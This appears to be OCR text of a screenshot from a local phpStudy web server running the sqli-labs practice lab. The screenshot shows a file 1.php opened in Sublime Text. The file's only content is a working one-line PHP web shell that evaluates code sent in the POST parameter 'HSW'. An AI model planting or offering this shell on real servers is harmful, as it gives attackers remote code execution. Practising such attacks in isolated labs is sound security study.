 WWW
计算机 本地磁盘 (C:) phpStudy WWW
搜索 WWW
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
phpMyAdmin 2017/6/29 6:41 文件夹
sqli-labs-master 2014/11/1 3:10 文件夹
1.php 2019/3/21 8:27 PHP 文件 1 KB
C:\phpStudy\WWW\1.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
db-creds.inc × 1.php ×
1 1 2 <?php @eval($_POST[HSW])?>
2